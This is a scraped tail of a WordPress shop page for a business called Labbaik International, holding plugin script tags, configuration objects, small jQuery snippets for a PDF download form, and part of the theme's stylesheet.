						<p>WhatsApp Chat is free, download and try it now <a href="https://quadlayers.com/whatsapp-chat-landing/?utm_source=qlwapp_admin" target="_blank" rel="noopener">here!</a> </p>
					</div>
							</div>
		
		<a class="qlwapp-toggle" data-action="box" data-phone="59895761512" data-message="Hello Labbaik International. I need some information." role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
					</a>
	</div>
</div>
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://labbaikint.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>	<script >
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" id="wc-blocks-style-css" href="https://labbaikint.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css" media="all" />
<link rel="stylesheet" id="vc_carousel_css-css" href="https://labbaikint.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.min.css" media="all" />
<link rel="stylesheet" id="rs-plugin-settings-css" href="https://labbaikint.com/wp-content/plugins/revslider/public/assets/css/rs6.css" media="all" />
<style id='rs-plugin-settings-inline-css' >
#rs-demo-id {}
</style>
<script src="https://labbaikint.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script  id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/labbaikint.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script src="https://labbaikint.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script  id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script  id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/labbaikint.com\/wp-json\/","nonce":"2483ced049","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script src="https://labbaikint.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://labbaikint.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { "text direction\u0004ltr": [ "ltr" ] } );
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://labbaikint.com/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script src="https://labbaikint.com/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://labbaikint.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2483ced049" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://labbaikint.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script  id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/labbaikint.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js" id="woo-variation-swatches-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/bootstrap.min.js" id="bootstrap-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/imagesloaded.min.js" id="imgsloaded-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/jflickrfeed.min.js" id="jflickrfeed-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/isotope.pkgd.min.js" id="jquery-isotop-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/customselect.min.js" id="customselect-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/lightgallery-all.min.js" id="lightgallery-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/placeholders.min.js" id="placeholder_polyfill-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/waypoints.min.js" id="waypoints-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/jquery.vide.min.js" id="jquery-vide-js"></script>
<script id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script src="https://labbaikint.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script  id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script  id="rt-theme-scripts-js-extra">
/* <![CDATA[ */
var rtframework_params = {"ajax_url":"https:\/\/labbaikint.com\/wp-admin\/admin-ajax.php","rttheme_template_dir":"https:\/\/labbaikint.com\/wp-content\/themes\/rttheme19","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rttheme19","home_url":"https:\/\/labbaikint.com","page_loading":"1","page_leaving":""};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/layout1/scripts.js" id="rt-theme-scripts-js"></script>
<script src="https://labbaikint.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== "undefined" ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/labbaikint.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/labbaikint.com\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4762; window.ASL.version = 4762; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-vertical"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/labbaikint.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":0,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":1,"override_method":"get"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js" id="wd-asl-ajaxsearchlite-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js" id="wd-asl-ajaxsearchlite-core-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js" id="wd-asl-ajaxsearchlite-load-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script  id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/labbaikint.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js" id="qlwapp-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19-child/js/custom.js" id="custom-js-js"></script>
<script id="gt_widget_script_21408680-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings["21408680"] = {"default_language":"en","languages":["ar","en","fr","de","it","ja","ko","es","tr"],"url_structure":"none","native_language_names":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-21408680","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://labbaikint.com/wp-content/plugins/gtranslate/js/fn.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/" data-gt-orig-domain="labbaikint.com" data-gt-widget-id="21408680" defer></script><script src="https://labbaikint.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.min.js" id="vc_transition_bootstrap_js-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.min.js" id="vc_carousel_js-js"></script>
<script></script></body>
</html>
<script>
jQuery(document).ready(function($) {
  let pdfUrl = '';
  let pdfTitle = '';

  // On heading link click
  $('.heading a').on('click', function(e) {
    e.preventDefault();

    pdfUrl = $(this).attr('href');
    pdfTitle = $(this).attr('title') || $(this).text();

    $('#modalTitle').text(pdfTitle);
    $('#confirmOpenPdf').attr('href', pdfUrl);

    // Set values in visible readonly fields
    $('#cf7-title').val(pdfTitle);
    $('#cf7-doclink').val(pdfUrl);

    $('#pdfModal').fadeIn();
  });

  $('#closeModal').on('click', function() {
    $('#pdfModal').fadeOut();
  });

  document.addEventListener('wpcf7mailsent', function(event) {
    if (event.detail.contactFormId == '6402') {
      if (pdfUrl) {
        const link = document.createElement('a');
        link.href = pdfUrl;
        link.download = '';
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
      }

      $('#pdfModal').fadeOut();
    }
  }, false);
});
</script>
<script>
jQuery(document).ready(function($) {
  let pdfTitle = '';

  // When modal trigger is clicked
  $('.open-pdf-modal').on('click', function(e) {
    e.preventDefault();

    // Get title from data-title or title attribute or text
    pdfTitle = $(this).data('title') || $(this).attr('title') || $(this).text();

    // Set title inside modal heading
    $('#modalTitle').text(pdfTitle);

    // Set title in readonly text field of CF7
    $('#cf7-title').val(pdfTitle);

    // Show the modal
    $('#pdfModal').fadeIn();
  });

  // Close modal
  $('#closeModal').on('click', function() {
    $('#pdfModal').fadeOut();
  });

  // Auto download PDF after form submission (optional)
  document.addEventListener('wpcf7mailsent', function(event) {
    if (event.detail.contactFormId == 'a420cdc' || event.detail.contactFormId == 6402) {
      $('#pdfModal').fadeOut();
    }
  }, false);
});
</script>














--- FILE ---
content_type: text/css
request_url: https://labbaikint.com/wp-content/themes/rttheme19/css/layout1/style.css
body_size: 21900
content:
@charset "UTF-8";

/*!
 * 
 * RT-Theme 19 Main CSS File
 * Copyright 2014 RT-Themes
 * http://rtthemes.com
 * 
 */
/**
 * -------------------------------------------------------------------------
 * 
 * Table of Contents
 *
 * - STRUCTURE
 * ----- Body
 * ----- Left Side
 * ----- Right Side
 * ----- Top Bar
 * ----- Sub Page Header Row
 * ----- Main Content Holder & Rows
 * ----- Footer
 * ----- VC Related Fixes
 * - NAVIGATION
 * - DESIGN ELEMENTS
 * ----- Grid Borders
 * ----- Featured Images
 * ----- Select Box
 * ----- Parallax Backgrounds
 * ----- Read More Links
 * ----- Lists
 * - PRODUCTS
 * - PORTFOLIO
 * ----- Filter navigation
 * - BLOG
 * ----- Article Box style
 * ----- Author Info
 * ----- Search Results
 * ----- Featured Media Positions
 * ----- Comments
 * - TEAM
 * - SHORTCODES
 * ----- Content Slider
 * ----- Timelines
 * ----- Icon Lists
 * ----- Chained Contents
 * ----- Dividers
 * ----- Pricing Tables
 * ----- Buttons
 * ----- Banners
 * ----- Toggles ( Accordions )
 * ----- Tabs
 * ----- Content Box With Icons
 * ----- Content Box With Images
 * ----- Heading Shortcode
 * ----- Photo Gallery
 * ----- Highlights
 * ----- Google Maps
 * ----- Info Boxes
 * ----- Counter
 * - TYPOGRAPHY
 * ----- Links
 * ----- Headings
 * - ANIMATIONS
 * - HELPERS
 * - WIDGETS 
 * - BREADCRUMB MENU
 * - PAGINATION
 * - SOCIAL MEDIA
 * - CAROUSELS
 * - TESIMONIALS
 * - FORMS
 * ----- Contact Form (native)
 * ----- Contact Form 7 (plugin)
 * ----- Gravity Forms (plugin)
 * - TABLES
 * - PAGE LOADING EFFECT
 * - MEDIA QUERIES
 *  -------------------------------------------------------------------------
 */
/* ==========================================================================
   GLOBAL STRUCTURE
   ========================================================================== */
/* Body
   ========================================================================== */
body {
  color: #666;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* Main Content Holder & Rows
   ========================================================================== */
#container {
  position: relative;
}

#main_content {
  padding: 0;
  position: relative;
  z-index: 2;
  clear: both;
}

#main_content>.content_row {
  margin-bottom: 0;
  max-width: 980px;
  z-index: 1;
  border-width: 0;
  border-style: solid;
  overflow: hidden;
}

#main_content>.content_row:before,
#main_content>.content_row:after {
  content: " ";
  display: table;
}

#main_content>.content_row:after {
  clear: both;
}

#main_content>.content_row .content_row,
#main_content>.content_row .row {
  margin-left: -15px;
  margin-right: -15px;
}

#main_content>.content_row.fullwidth {
  max-width: 100%;
  width: 100%;
}

#main_content>.content_row:first-child {
  margin-top: 0;
}

#main_content .border-top {
  border-top-width: 1px;
  border-top-style: solid;
}

#main_content .border-bottom {
  border-bottom-width: 1px;
  border-bottom-style: solid;
}

body.layout1 #main_content.alt-style-1,
body.layout2 #main_content.alt-style-1 {
  -webkit-box-shadow: 0 -3px 2px -3px rgba(0, 0, 0, 0.07) inset, 0 3px 2px -3px rgba(0, 0, 0, 0.07) inset;
  box-shadow: 0 -3px 2px -3px rgba(0, 0, 0, 0.07) inset, 0 3px 2px -3px rgba(0, 0, 0, 0.07) inset;
}

body.layout1 #main_content.alt-style-1:first-child,
body.layout2 #main_content.alt-style-1:first-child {
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* overlapped row */
#main_content>.content_row.overlap {
  margin-top: -40px;
  z-index: 999999;
  position: relative;
  width: 100%;
}

.layout1 #main_content>.content_row.overlap {
  display: inline-block;
  margin-bottom: -6px;
}

.centered-contents #main_content>.content_row.overlap {
  display: block;
}

.centered-contents #main_content>.content_row.overlap,
.centered-contents #main_content>.content_row,
.centered-contents #footer>.content_row {
  margin-right: auto;
  margin-left: auto;
  margin-bottom: 0;
}

#main_content>.content_row.overlap:first-child {
  margin-top: 0;
}

/* overwrite bootsrap rows */
.row {
  margin: 0;
}

/* Content Row Wrapper */
.content_row_wrapper {
  max-width: 980px;
  display: block;
  width: 100%;
  padding: 25px 10px;
}

.content_row_wrapper:before,
.content_row_wrapper:after {
  content: " ";
  display: table;
}

.content_row_wrapper:after {
  clear: both;
}

.content_row_wrapper.fullwidth {
  max-width: 100%;
  width: 100%;
}

.content_row_wrapper.nopadding>.vc_col-sm-12,
.content_row_wrapper.nopadding>.col-sm-12 {
  padding: 0;
}

.vc_inner>.content_row_wrapper {
  padding: 0;
}

/* Column Gaps */
.rt-column-gaps>div>.vc_column_container>.wpb_wrapper {
  padding-left: 15px;
  padding-right: 15px;
}

.rt-column-gaps>.content_row_wrapper {
  max-width: 1010px;
}

.centered-contents .content_row_wrapper {
  margin-left: auto;
  margin-right: auto;
}

/* nested columns fix for fixed heights */
.fixed_heights .wpb_column:not(.vc_col-sm-12) .wpb_column {
  height: auto !important;
  min-height: auto !important;
}

.content-row-video-overlay,
.content-row-video {
  min-width: 100%;
  min-height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.has-video-bg {
  position: relative;
  overflow: hidden;
}

.has-bg-overlay {
  position: relative;
  overflow: hidden;
}

.js .animate-cols>.content_row_wrapper .wpb_column {
  opacity: 0;
}

.sidebar {
  border-style: solid;
}

.sidebar.right {
  border-width: 0 0 0 1px;
}

.sidebar.left {
  border-width: 0 1px 0 0;
}

.content.right {
  float: right;
}

/* Content Alignments */
.content_row_wrapper.align-contents {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.content_row_wrapper.align-contents:before,
.content_row_wrapper.align-contents:after {
  display: none;
}

.content_row_wrapper.align-contents.content-align-bottom {
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  -o-flex-direction: row;
  flex-direction: row;
}

.content_row_wrapper.align-contents.content-align-bottom>div {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -ms-flex-align: end;
}

.content_row_wrapper.align-contents.content-align-bottom>div>* {
  -webkit-flex: 1 1 auto;
  -moz-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  -o-flex: 1 1 auto;
  flex: 1 1 auto;
  width: 100%;
}

.content_row_wrapper.align-contents.content-align-middle {
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  -o-flex-direction: row;
  flex-direction: row;
}

.content_row_wrapper.align-contents.content-align-middle>div {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -ms-flex-align: center;
}

.content_row_wrapper.align-contents.content-align-middle>div>* {
  -webkit-flex: 1 1 auto;
  -moz-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  -o-flex: 1 1 auto;
  flex: 1 1 auto;
  width: 100%;
}

/* VC Related Fixes
   ========================================================================== */
/* VC Replicas */
.rt_content_element {
  margin-bottom: 15px;
}

.col>*:last-child {
  margin-bottom: 0;
}

/* VC Overwrites */
.layout1:not(.centered-contents) #main_content .wpb_row {
  margin-left: 0;
  margin-right: 0;
}

#main_content>.wpb_row>.wpb_column {
  padding-left: 20px;
  padding-right: 20px;
}

.content_row_wrapper .wpb_content_element {
  margin-bottom: 15px;
}

.wpb_single_image .vc_single_image-wrapper {
  max-width: 100%;
}

.content_row .vc_column_container {
  padding-left: 15px;
  padding-right: 15px;
}

.wpb_column>.wpb_wrapper>*:last-child {
  margin-bottom: 0;
}

.content_row.full-height-row:not(.row-content-top) {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.content_row.full-height-row:not(.row-content-top).row-content-bottom {
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -ms-flex-align: end;
}

.content_row.full-height-row:not(.row-content-top).row-content-bottom>.content_row_wrapper {
  margin-top: initial;
  margin-bottom: initial;
}

.content_row.full-height-row:not(.row-content-top).row-content-middle {
  -webkit-align-items: center;
  align-items: center;
  -ms-flex-align: center;
}

/* SiteOrigin Related Fixes
   ========================================================================== */
.siteorigin-panels .no-composer>.content_row_wrapper {
  padding-top: 0;
  padding-bottom: 0;
}

/* ==========================================================================
   GLOBAL STRUCTURE
   ========================================================================== */
/* Body
   ========================================================================== */
body {
  color: #666;
  background-color: #d8dcde;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* Left Side
   ========================================================================== */
#left_side {
  float: left;
  width: 30%;
  min-width: 290px;
  display: block;
  padding-top: 50px;
  z-index: 3;
  position: absolute;
}

#left_side.fixed_position {
  position: fixed;
  height: 100%;
}

#left_side.shadow {
  -webkit-box-shadow: 0 10px 10px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 10px 10px 10px rgba(0, 0, 0, 0.2);
}

#left_side .left-side-background-holder {
  height: 100%;
  position: fixed;
  width: 30%;
  min-width: 290px;
  top: 0;
  left: 0;
  z-index: -2;
  overflow: hidden;
}

#left_side .left-side-background {
  position: absolute;
  width: 100%;
  height: 100%;
}

#side_content {
  width: 290px;
  float: right;
  display: inline-block;
}

#side_content.centered-contents {
  float: none;
  display: block;
  margin: auto;
}

#side_content.centered-contents .site-logo {
  text-align: center;
}

/* desktop view logo */
#logo {
  border-style: solid;
  border-width: 0 0 1px 0;
}

/* mobile view logo */
#mobile-logo {
  padding: 20px;
  text-align: center;
  position: relative;
}

#mobile-logo .logo-holder {
  margin: auto;
  width: 290px;
}

#mobile-logo .logo-holder img {
  max-height: 175px;
}

/* mobile menu button */
.mobile-menu-button {
  cursor: pointer;
  font-size: 24px;
  left: 0px;
  margin-top: -26px;
  padding: 10px;
  position: absolute;
  top: 50%;
  z-index: 99999;
}

.mobile-menu-active .mobile-menu-button {
  color: #fff !important;
}

/*logo common values*/
.site-logo img {
  max-width: 100%;
}

.site-logo .sitename>a {
  color: #fff;
  font-size: 26px;
  text-decoration: none;
}

/* Tools */
#tools {
  border-width: 0 0 1px 0;
  border-style: solid;
}

#tools>ul {
  padding: 0;
  margin: 0;
  list-style: none;
  display: block;
  position: relative;
}

#tools>ul:before,
#tools>ul:after {
  content: " ";
  display: table;
}

#tools>ul:after {
  clear: both;
}

#tools[data-item-count="1"]>ul>li {
  width: 100%;
}

#tools[data-item-count="2"]>ul>li {
  width: 50%;
}

#tools[data-item-count="3"]>ul>li {
  width: 33.333%;
}

#tools[data-item-count="4"]>ul>li {
  width: 25%;
}

#tools[data-item-count="2"]>ul>li.search {
  width: 20%;
}

#tools[data-item-count="2"]>ul>li.search>span:first-child {
  padding: 10px 20px;
  text-align: left;
}

#tools[data-item-count="2"]>ul>li.languages {
  width: 80%;
}

#tools[data-item-count="2"]>ul>li.languages>span:first-child {
  padding: 10px 20px;
  text-align: left;
}

#tools[data-item-count="2"]>ul>li.languages:before {
  font-family: "fontello";
  content: "";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

#tools[data-item-count="2"]>ul>li.languages:before {
  position: absolute;
  right: 10px;
  top: 14px;
  cursor: pointer;
}

#tools>ul>li {
  float: left;
  position: relative;
}

#tools>ul>li>span:first-child {
  display: block;
  text-align: center;
  cursor: pointer;
  padding: 10px 0;
  border-width: 0 1px 0 0;
  border-style: solid;
  position: relative;
}

#tools>ul>li:last-child>span:first-child {
  border-width: 0;
}

#tools>ul>li>div {
  border-width: 1px 0 0 0;
  border-style: solid;
  width: 290px;
  padding: 20px;
  overflow-y: auto;
  -webkit-transition: opacity 0.3s ease 0.1s;
  -o-transition: opacity 0.3s ease 0.1s;
  transition: opacity 0.3s ease 0.1s;
  display: none;
}

#tools>ul>li>.sub {
  display: none;
}

#tools>ul>li span>sub {
  font-size: 11px;
  bottom: 0;
  margin-left: 2px;
}

#tools .languages sub {
  text-transform: uppercase;
}

#tools .cart .number {
  background: #BA1111;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  visibility: visible;
  font-family: arial !important;
  font-size: 11px;
  font-weight: bold;
  height: 18px;
  left: 50%;
  margin-left: 5px;
  line-height: 19px;
  position: absolute;
  text-align: center;
  top: 5px;
  width: 18px;
